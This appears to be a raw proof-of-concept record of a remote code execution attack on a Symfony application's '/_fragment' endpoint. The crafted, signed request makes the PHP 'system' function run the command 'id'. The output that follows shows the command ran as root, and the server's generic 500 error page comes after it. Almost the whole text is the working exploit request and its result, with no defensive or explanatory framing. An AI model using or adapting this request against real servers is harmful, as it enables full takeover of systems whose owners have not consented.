 https://localhost/_fragment?_path=_controller%3Dsystem%26command%3Did&_hash=GwPFjHKDPYcbTDx2pJzJTLHXFz%2FIZmc5EljYPVXolQE%3D
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
Oops! An Error Occurred
The server returned a "500 Internal Server Error".
Something is broken. Please let us know what you were doing when this error
occurred. We will fix it as soon as possible. Sorry for any inconvenience caused.